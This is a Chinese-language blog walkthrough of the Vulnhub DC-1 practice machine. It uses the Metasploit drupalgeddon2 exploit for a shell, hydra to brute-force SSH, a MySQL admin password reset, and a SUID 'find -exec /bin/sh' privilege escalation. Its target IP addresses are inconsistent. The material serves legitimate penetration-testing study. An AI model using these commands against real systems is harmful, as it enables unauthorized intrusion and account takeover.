Vulnhub DC-1靶机渗透学习1

前言

同学推荐了Vulnhub DC-1靶机,所以就拿来一起学习一下,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西。记录一下



.下载

地址https://www.vulnhub.com/entry/dc-1-1,292/

个人下的种子,迅雷再下(自己搞的时候,下的确实有点慢)



自己用久了VMware,不想再折腾,直接打开就好,找到路径,然后根据自己设备,简单配置一下

2.开始

打开虚拟机后。提示需要账号密码



看到下图,就是第一关的渗透过程了

需要你自己去找的

于是打开kali,vmware的网络配置使用桥接网络,用 arp-scan -l

扫描

192.168.0.119就是靶机地址了,打开

这里推荐一个chrome插件,叫wappalyzer,这个可以检测网站的信息,cms,框架,服务器等等,非常棒。通过这个插件,可以得知这个网站使用的是drupalCMS





在msf中查找对应的信息,先输入msfconsole

再search drupal



用第5个,先

set rhosts 192.168.124.76

然后use exploit/unix/webapp/drupal_drupalgeddon2

再exploit

当提示session1 open时,则已经成功进入了

执行命令shell命令获得shell

输入ls





有给flag1.txt的文件,打开看一下

cat flag1.txt

翻译,每一个好的CMS都需要一个配置文件,你也一样。

找到这个CMS的配置文件(google)



cd sites/default

cat settings.php

看到了flag2

再翻译翻译

蛮力和字典攻击不是

只有获得访问的方法(您将需要访问)。

你能用这些凭证做什么?

意思是让我不要用暴力破解得方法搞密码?maybe





同时,下面有数据库账号密码

dbuser R0ck3t

直到现在还没有拿到登陆的账号密码



这边进入/etc/passwd看一下

看到有个叫flag4的账号,如何用john +hydra试着暴力破解一下

hydra是kali自带的,john需要自己安装,我的kali好像自带,这个网上去找教程,这里不放出来了

新建标签页

注意:这里的password.lst路径,一定要看清,找对位置



hydra -l flag4 -P /usr/share/john/password.lst ssh://192.168.0.119

-l 指定用户名

-P 加载密码字典(这里使用了John the Ripper安装后提供的密码本,一般在john-1.8.0/run/password.lst)

ssh://ip 指定使用协议和ip地址

然后密码就出来了



在vm上的DC-1上登录

也可以用kalissh远程登陆(推荐用这个)

ssh flag4@192.168.0.103



然后登陆mysql

mysql -u dbuser -p

查数据库,使用drupaldb表

查users表



修改admin用户的密码,更新为新密码:123456





登录上去了,查看到了flag3

Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.



在flag4中提示在root根目录下存在,进入到root根目录/root下找到thefinalflag.txt文本文件

但是,没有提权到root



现在提权



找到一个属于root的有s权限的文件

提权命令: find / -perm -u=s -type f 2>/dev/null

find test -exec '/bin/sh' \;

提取成功 !!开心!

下面是之前的操作,操作更加自由

root目录下还有最终的flag

告一段落!

浙公网安备 33010602011771号

浙公网安备 33010602011771号